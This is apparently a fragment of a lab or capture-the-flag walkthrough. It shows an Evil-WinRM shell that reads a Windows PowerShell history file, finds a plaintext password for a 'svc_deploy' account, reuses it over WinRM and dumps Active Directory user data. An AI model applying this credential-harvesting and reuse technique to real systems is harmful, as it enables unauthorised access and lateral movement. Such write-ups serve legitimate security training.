 *Evil-WinRM* PS C:\Users\legacyy\AppData\Local\Microsoft\Windows\PowerShell> cat $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.tx
t
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\AppData\Local\Microsoft\Windows\PowerShell>